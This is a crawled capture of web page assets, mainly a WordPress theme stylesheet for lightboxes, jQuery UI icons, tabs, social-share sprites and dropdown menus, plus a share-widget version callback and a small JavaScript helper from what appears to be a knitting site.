.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;}
.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;}
.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;}
.fancybox-opened .fancybox-title{visibility:visible;}
.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center;}
.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap;}
.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff;}
.fancybox-title-inside-wrap{padding-top:10px;}
.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0, 0, 0, .8);}
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}
.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{font-weight:bold;}
.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#eb8f00;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fed22f;background:#ffe45c url("images/ui-bg_highlight-soft_75_ffe45c_1x100.png") 50% top repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#b81900 url("images/ui-bg_diagonals-thick_18_b81900_40x40.png") 50% 50% repeat;color:#fff}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#fff}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#fff}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;background-image:none}.ui-state-disabled .ui-icon{}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("images/ui-icons_222222_256x240.png")}.ui-widget-header .ui-icon{background-image:url("images/ui-icons_ffffff_256x240.png")}
.ui-state-highlight .ui-icon{background-image:url("images/ui-icons_228ef1_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("images/ui-icons_ffd27a_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#666 url("images/ui-bg_diagonals-thick_20_666666_40x40.png") 50% 50% repeat;opacity:.5;}.ui-widget-shadow{margin:-5px 0 0 -5px;padding:5px;background:#000 url("images/ui-bg_flat_10_000000_40x100.png") 50% 50% repeat-x;opacity:.2;border-radius:5px}
.tabberlive .tabbertabhide{display:none;}
.tabberlive{margin-top:1em;}
ul.tabbernav{margin:0px;font-size:14px !important;font-weight:normal;margin-bottom:10px !important;}
ul.tabbernav li{list-style:none;margin:0;display:inline;}
ul.tabbernav li a{padding:5px 5px 5px 5px;margin-left:5px;margin-right:5px;border-bottom:none;text-decoration:none;font-size:14px !important;}
ul.tabbernav li a:link{color:#333;}
ul.tabbernav li a:visited{color:#333;}
ul.tabbernav li a:hover, ul.tabbernav li.tabberactive a, ul.tabbernav li.tabberactive a:hover{display:inline-block;border:none;position:relative;cursor:pointer;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#415D78;box-sizing:border-box !important;color:#fff !important;}
.tabberlive .tabbertab{padding:0px;border-top:0;}
.tabberlive .tabbertab h2{display:none;}
.tabberlive .tabbertab h3, .tabbertab span{display:none;}
.tabberlive#tab2 .tabbertab{height:200px;overflow:auto;}
.sprite-bg-for-button, .sprite-instagram-badge, .sprite-skype, .sprite-share-vk-dark, .sprite-share-vk-light,
.social-likes__icon_facebook, .sprite-share-fb-light, .sprite-share-mm-dark, .sprite-share-mm-light, .sprite-share-g-dark,
.sprite-share-g-light, .sprite-facebook64, .sprite-google64, .sprite-instagram64, .sprite-odnoklassniki64,
.sprite-rss64, .sprite-twitter64, .sprite-vkontakte64, .sprite-youtube64, .sprite-share-tw-dark,
.sprite-share-tw-light, .sprite-facebook52, .sprite-google52, .sprite-instagram52, .sprite-odnoklassniki52,
.sprite-rss52, .sprite-twitter52, .sprite-vkontakte52, .sprite-youtube52, .sprite-facebook42,
.sprite-google42, .sprite-instagram42, .sprite-odnoklassniki42, .sprite-rss42, .sprite-twitter42,
.sprite-vkontakte42, .sprite-youtube42, .sprite-facebook36, .sprite-google36, .sprite-instagram36,
.sprite-odnoklassniki36, .sprite-rss36, .sprite-twitter36, .sprite-vkontakte36, .sprite-youtube36,
.sprite-share-ok-dark, .sprite-share-ok-light, .sprite-facebook30, .sprite-google30, .sprite-instagram30,
.sprite-odnoklassniki30, .sprite-rss30, .sprite-twitter30, .sprite-vkontakte30, .sprite-youtube30,
.sprite-author, .sprite-categories, .sprite-comments, .sprite-date, .social-likes__icon_twitter, .social-likes__icon_plusone, .social-likes__icon_mailru, .social-likes__icon_odnoklassniki, .social-likes__icon_vkontakte{display:inline-block;background:url('images/sprite-ab-inspiration.png') no-repeat;overflow:hidden;text-indent:-9999px;text-align:left;}
.sprite-bg-for-button{background-position:-0px -0px;width:350px;height:32px;}
.sprite-instagram-badge{background-position:-0px -32px;width:260px;height:24px;}
.sprite-skype{background-position:-0px -56px;width:114px;height:20px;}
.sprite-facebook64{background-position:-179px -70px;width:64px;height:64px;}
.sprite-google64{background-position:-243px -70px;width:64px;height:64px;}
.sprite-instagram64{background-position:-0px -76px;width:64px;height:64px;}
.sprite-odnoklassniki64{background-position:-64px -84px;width:64px;height:64px;}
.sprite-rss64{background-position:-128px -134px;width:64px;height:64px;}
.sprite-twitter64{background-position:-192px -134px;width:64px;height:64px;}
.sprite-vkontakte64{background-position:-256px -134px;width:64px;height:64px;}
.sprite-youtube64{background-position:-0px -140px;width:64px;height:64px;}
.sprite-facebook52{background-position:-64px -172px;width:52px;height:52px;}
.sprite-google52{background-position:-116px -198px;width:52px;height:52px;}
.sprite-instagram52{background-position:-168px -198px;width:52px;height:52px;}
.sprite-odnoklassniki52{background-position:-220px -198px;width:52px;height:52px;}
.sprite-rss52{background-position:-272px -198px;width:52px;height:52px;}
.sprite-twitter52{background-position:-0px -204px;width:52px;height:52px;}
.sprite-vkontakte52{background-position:-52px -224px;width:52px;height:52px;}
.sprite-youtube52{background-position:-104px -250px;width:52px;height:52px;}
.sprite-facebook42{background-position:-307px -70px;width:42px;height:42px;}
.sprite-google42{background-position:-128px -84px;width:42px;height:42px;}
.sprite-instagram42{background-position:-156px -250px;width:42px;height:42px;}
.sprite-odnoklassniki42{background-position:-198px -250px;width:42px;height:42px;}
.sprite-rss42{background-position:-240px -250px;width:42px;height:42px;}
.sprite-twitter42{background-position:-282px -250px;width:42px;height:42px;}
.sprite-vkontakte42{background-position:-0px -256px;width:42px;height:42px;}
.sprite-youtube42{background-position:-42px -276px;width:42px;height:42px;}
.sprite-facebook36{background-position:-156px -292px;width:36px;height:36px;}
.sprite-google36{background-position:-192px -292px;width:36px;height:36px;}
.sprite-instagram36{background-position:-228px -292px;width:36px;height:36px;}
.sprite-odnoklassniki36{background-position:-264px -292px;width:36px;height:36px;}
.sprite-rss36{background-position:-300px -292px;width:36px;height:36px;}
.sprite-twitter36{background-position:-0px -298px;width:36px;height:36px;}
.sprite-vkontakte36{background-position:-84px -302px;width:36px;height:36px;}
.sprite-youtube36{background-position:-120px -302px;width:36px;height:36px;}
.sprite-facebook30{background-position:-320px -134px;width:30px;height:30px;}
.sprite-google30{background-position:-320px -164px;width:30px;height:30px;}
.sprite-instagram30{background-position:-218px -328px;width:30px;height:30px;}
.sprite-odnoklassniki30{background-position:-248px -328px;width:30px;height:30px;}
.sprite-rss30{background-position:-278px -328px;width:30px;height:30px;}
.sprite-twitter30{background-position:-308px -328px;width:30px;height:30px;}
.sprite-vkontakte30{background-position:-36px -330px;width:30px;height:30px;}
.sprite-youtube30{background-position:-0px -334px;width:30px;height:30px;}
.sprite-author{background-position:-333px -32px;width:16px;height:20px;}
.sprite-categories{background-position:-324px -198px;width:16px;height:20px;}
.sprite-comments{background-position:-324px -218px;width:16px;height:20px;}
.sprite-date{background-position:-324px -238px;width:16px;height:20px;padding-right:5px;}
dd.wp-caption-text{display:none !important;}
.social-likes,.social-likes__widget{display:inline-block;padding:0;vertical-align:middle!important;word-spacing:0!important;text-indent:0!important;list-style:none!important}.social-likes{opacity:0}.social-likes_visible{opacity:1;-webkit-transition:opacity .1s ease-in;transition:opacity .1s ease-in}.social-likes>*{display:inline-block;visibility:hidden}.social-likes_vertical>*{display:block}.social-likes_visible>*{visibility:inherit}.social-likes__widget{display:inline-block;position:relative;}.social-likes__widget:before,.social-likes__widget:after{display:none!important}.social-likes_vertical .social-likes__widget{display:block;float:left;clear:left}.social-likes__button,.social-likes__icon,.social-likes__counter{text-decoration:none;text-rendering:optimizeLegibility}.social-likes__button,.social-likes__counter{display:inline-block;margin:0;outline:0}.social-likes__button{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.social-likes__button:before{content:"";display:inline-block}.social-likes__icon{position:absolute;top:0;left:0}.social-likes__counter{display:none;position:relative}.social-likes_ready .social-likes__counter,.social-likes__counter_single{display:inline-block}.social-likes_ready .social-likes__counter_empty{display:none}.social-likes_vertical .social-likes__widget{display:block}.social-likes_notext .social-likes__button{padding-left:0}.social-likes_single-w{position:relative;display:inline-block}.social-likes_single{position:absolute;text-align:left;z-index:99999;visibility:hidden;opacity:0;-webkit-transition:visibility 0 .11s,opacity .1s ease-in;transition:visibility 0s .11s,opacity .1s ease-in;-webkit-backface-visibility:hidden;backface-visibility:hidden}.social-likes_single.social-likes_opened{visibility:visible;opacity:1;-webkit-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.social-likes__button_single{position:relative}.social-likes{min-height:36px;margin:-6px}.social-likes,.social-likes_single-w{line-height:19px}.social-likes__widget{margin:1px;color:#000;background:#fff;border:1px solid #ccc;border-radius:3px;line-height:19px;padding-left:5px;}.social-likes__widget:hover,.social-likes__widget:active,.social-likes__widget:focus{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;cursor:pointer}.social-likes__button,.social-likes__counter{vertical-align:middle;font-family:"Helvetica Neue",Arial,sans-serif;font-size:13px;line-height:20px;cursor:inherit}.social-likes__button{font-weight:400;border-right:0}.social-likes__icon{width:20px;height:18px;margin-top:1px;background-repeat:no-repeat;background-position:50% 50%}.social-likes__counter{min-width:10px;padding:1px 3px;font-weight:400;text-align:center;float:right;border-left:1px solid #ccc;}.social-likes__widget:hover>.social-likes__counter,.social-likes__widget:focus>.social-likes__counter,.social-likes__widget:active>.social-likes__counter,.social-likes__widget_active>.social-likes__counter{position:relative;border-left-color:transparent}.social-likes__widget:hover>.social-likes__counter:before,.social-likes__widget:focus>.social-likes__counter:before,.social-likes__widget:active>.social-likes__counter:before,.social-likes__widget_active>.social-likes__counter:before{content:"";position:absolute;top:0;bottom:0;left:-1px;border-left:1px solid;opacity:.4}.social-likes_vertical{margin:-6px}.social-likes_vertical .social-likes__widget{margin:6px}.social-likes_notext{margin:-3px}.social-likes_notext .social-likes__widget{margin:3px}.social-likes_notext .social-likes__button{width:18px}.social-likes_notext .social-likes__icon{width:100%;background-position:center center}.social-likes__widget_single{margin:0}.social-likes_single{margin:-12px 0 0;padding:4px 0;background:#fff;border:1px solid #ccc;border-radius:3px}.social-likes__single-container{width:100%;display:table}.social-likes_single .social-likes__widget{float:none;display:table-row;margin:0;border:0;border-radius:0;background:0 0}.social-likes_single .social-likes__button{display:block;padding:2px 6px 2px 24px}.social-likes_single .social-likes__icon{margin-left:4px;margin-top:2px}.social-likes_single .social-likes__counter{display:table-cell;padding:2px 8px 2px 4px;border-left:0;text-align:right}.social-likes_single .social-likes__widget:hover>.social-likes__counter:before,.social-likes_single .social-likes__widget:focus>.social-likes__counter:before,.social-likes_single .social-likes__widget:active>.social-likes__counter:before{display:none}
.social-likes__icon_facebook{background-position:-260px -32px;width:73px;height:12px;}
.social-likes__widget_facebook:hover .social-likes__icon_facebook,.social-likes__widget_facebook:active .social-likes__icon_facebook,.social-likes__widget_facebook:focus .social-likes__icon_facebook{background-position:-260px -44px;width:73px;height:12px;}
.social-likes__icon_mailru{background-position:-185px -56px;width:71px;height:14px;}
.social-likes__widget_mailru:hover .social-likes__icon_mailru,.social-likes__widget_mailru:active .social-likes__icon_mailru,.social-likes__widget_mailru:focus .social-likes__icon_mailru{background-position:-114px -56px;width:71px;height:14px;}
.social-likes__icon_plusone{background-position:-256px -56px;width:65px;height:14px;}
.social-likes__widget_plusone:hover .social-likes__icon_plusone,.social-likes__widget_plusone:active .social-likes__icon_plusone,.social-likes__widget_plusone:focus .social-likes__icon_plusone{background-position:-114px -70px;width:65px;height:14px;}
.social-likes__icon_vkontakte{background-position:-307px -112px;width:34px;height:12px;}
.social-likes__widget_vkontakte:hover .social-likes__icon_vkontakte,.social-likes__widget_vkontakte:active .social-likes__icon_vkontakte,.social-likes__widget_vkontakte:focus .social-likes__icon_vkontakte{background-position:-36px -318px;width:34px;height:12px;}
.social-likes__icon_odnoklassniki{background-position:-156px -328px;width:31px;height:12px;}
.social-likes__widget_odnoklassniki:hover .social-likes__icon_odnoklassniki,.social-likes__widget_odnoklassniki:active .social-likes__icon_odnoklassniki,.social-likes__widget_odnoklassniki:focus .social-likes__icon_odnoklassniki{background-position:-187px -328px;width:31px;height:12px;}
.social-likes__icon_twitter{background-position:-64px -148px;width:57px;height:12px;}
.social-likes__widget_twitter:hover .social-likes__icon_twitter,.social-likes__widget_twitter:active .social-likes__icon_twitter,.social-likes__widget_twitter:focus .social-likes__icon_twitter{background-position:-64px -160px;width:57px;height:12px;}
.social-likes__icon_facebook{margin-top:3px}.social-likes__widget_facebook:hover,.social-likes__widget_facebook:active,.social-likes__widget_facebook:focus{background:#425497;border-color:#425497}
.social-likes__icon_twitter{margin-top:3px}.social-likes__widget_twitter:hover,.social-likes__widget_twitter:active,.social-likes__widget_twitter:focus{background:#00b7ec;border-color:#00b7ec}
.social-likes__icon_plusone{margin-top:3px}.social-likes__widget_plusone:hover,.social-likes__widget_plusone:active,.social-likes__widget_plusone:focus{background:#dd4241;border-color:#dd4241}
.social-likes__icon_mailru{margin-top:3px}.social-likes__widget_mailru:hover,.social-likes__widget_mailru:active,.social-likes__widget_mailru:focus{background:#255896;border-color:#255896;color:#ffcd00}
.social-likes__icon_vkontakte{margin-top:3px}.social-likes__widget_vkontakte:hover,.social-likes__widget_vkontakte:active,.social-likes__widget_vkontakte:focus{background:#526e8f;border-color:#526e8f}
.social-likes__icon_odnoklassniki{margin-top:3px}.social-likes__widget_odnoklassniki:hover,.social-likes__widget_odnoklassniki:active,.social-likes__widget_odnoklassniki:focus{background:#f6903b;border-color:#f6903b}
.social-likes__button_facebook{width:77px;}
.social-likes__button_plusone{width:69px;}
.social-likes__button_vkontakte{width:38px;}
.social-likes__button_odnoklassniki{width:35px;}
.social-likes__button_twitter{width:61px;}
.social-likes__button_mailru{width:75px;}
.post-font ul li, .post-font ol li{margin-bottom:7px !important;}
#related_posts .clear
{clear:both;}
#related_posts ul {
 margin:0;
 overflow:hidden;
}
#related_posts li {
 float: left;
 list-style: none;
 margin: 0 0 0 7px;
}
#related_posts li:first-child {
 margin-left: 0;
}
#related_posts li a {
 display: block;
 font-size: 12px;
 line-height: 16px;
 text-align: left;
 text-decoration:none !important;
 width: 142px;
 }
#related_posts img {
height: 142px !important;
width: 142px;
padding: 0px !important;
border: none !important;
background: none;
box-shadow: none;
margin: 0 !important;

 }
#related_posts li a:hover {
 text-decoration: underline;
}
.related_content{
 margin-top:10px !important;
 margin-bottom:20px !important;
}
.related_image {
width: 142px;
height: 142px;
margin-bottom: 10px;
background: url(images/default.png) !important;
padding: 0px !important;
}

/* Starter CSS for Menu */
#cssmenu {
  padding: 0;
  margin: 0;
  border: 0;
  width: auto;
  float:right
}
#cssmenu ul,
#cssmenu li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#cssmenu ul {
  position: relative;
  z-index: 597;
}
#cssmenu ul li {
  float: left;
  min-height: 1px;
  vertical-align: middle;
}
#cssmenu ul li.hover,
#cssmenu ul li:hover {
  position: relative;
  z-index: 599;
  cursor: default;
}


#cssmenu ul ul {
 visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 598;
  width: 100%;
}
#cssmenu ul ul li {
  float: none;
}
#cssmenu ul ul ul {
  top: 0;
  left: 190px;
  width: 190px;
}
#cssmenu ul li:hover > ul {
  visibility: visible;
}
#cssmenu ul ul {
  bottom: 0;
  left: 0;
}
#cssmenu ul ul {
  margin-top: 0;
}
#cssmenu ul ul li {
  font-weight: normal;
}
#cssmenu a {
  display: block;
  line-height: 1em;
  text-decoration: none;
}
/* Custom CSS Styles */

#cssmenu > ul {
  *display: inline-block;
}
#cssmenu:after,
#cssmenu ul:after {
  content: '';
  display: block;
  clear: both;
}
#cssmenu ul ul ul {
  border-top: 0 none;
}
#cssmenu ul ul li {
  position: relative;
}


#cssmenu ul ul li.has-sub > a:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-top: -8px;
}

#cssmenu ul li.has-sub > a:after {
  content: '';
  margin-left: 5px;
}
#cssmenu ul li.last ul {
  left: auto;
  right: 0;
}
#cssmenu ul li.last ul ul {
  left: auto;
  right: 99.5%;
}

/* Starter CSS for Menu */
#headercssmenu {
  padding: 0;
  margin: 0;
  border: 0;
  width: auto;

}
#headercssmenu ul,
#headercssmenu li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#headercssmenu ul {
  position: relative;
  z-index: 597;
}
#headercssmenu ul li {
  float: left;
  min-height: 1px;
  vertical-align: middle;
  margin-right:1px;
}
#headercssmenu ul li.hover,
#headercssmenu ul li:hover {
  position: relative;
  z-index: 599;
  cursor: default;
}
#headercssmenu ul ul {
  visibility: hidden;
  position: absolute;
  top: 103%;
  left: 0;
  z-index: 598;

}
#headercssmenu ul ul li {
  float: none;
}
#headercssmenu ul ul ul {
  top: 0;
  left: 190px;
  width: 190px;
}
#headercssmenu ul li:hover > ul {
  visibility: visible;
}
#headercssmenu ul ul {
  bottom: 0;
  left: 0;
}
#headercssmenu ul ul {
  margin-top: 0;
}
#headercssmenu ul ul li {
  font-weight: normal;
}
#headercssmenu a {
  display: block;
  line-height: 1em;
  text-decoration: none;
}
/* Custom CSS Styles */

#headercssmenu > ul {
  *display: inline-block;
}
#headercssmenu:after,
#headercssmenu ul:after {
  content: '';
  display: block;
  clear: both;
}
#headercssmenu ul ul ul {
  border-top: 0 none;
}
#headercssmenu ul ul li {
  position: relative;
}

#headercssmenu ul ul li.has-sub > a:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-top: -8px;
}

#headercssmenu ul li.has-sub > a:after {

  content: '';
  margin-left: 5px;
}
#headercssmenu ul li.last ul {
  left: auto;
  right: 0;
}
#headercssmenu ul li.last ul ul {
  left: auto;
  right: 99.5%;
}

	
@media only screen and (min-device-width: 0px) and (max-device-width: 700px) {#header .floatmenu-ul .floatmenu-bgg .floatmenu-inside #cssmenu  { display:none; }}




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768884562340281
body_size: 397
content:
cb__utl_cb_share_1768884562340281('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://vyazanienaspicah.ru/wp-content/themes/ab-inspiration/inc/qipsmiles/qips-js.php
body_size: 799
content:


function qips_$(id) {
	return document.getElementById(id);
}

